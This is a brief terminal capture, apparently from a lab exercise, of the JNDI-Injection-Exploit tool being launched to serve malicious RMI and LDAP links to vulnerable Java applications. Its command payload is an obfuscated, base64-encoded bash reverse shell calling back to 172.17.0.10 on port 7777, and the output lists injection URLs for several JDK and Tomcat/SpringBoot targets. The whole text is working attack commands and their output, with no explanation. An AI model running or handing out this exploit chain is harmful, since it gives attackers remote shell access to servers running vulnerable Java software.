 $ cd /app
$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A "172.17.0.10" -C "bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE3Mi4xNy4wLjEwLzc3NzcgMD4mMQ==}|{ba
se64,-d}|{bash,-i}"
[ADDRESS] >> 172.17.0.10
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE3Mi4xNy4wLjEwLzc3NzcgMD4mMQ==}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.17.0.10:1099/iqdwnq
ldap://172.17.0.10:1389/iqdwnq
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.17.0.10:1099/nrvzgh
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.17.0.10:1099/psj2rp
ldap://172.17.0.10:1389/psj2rp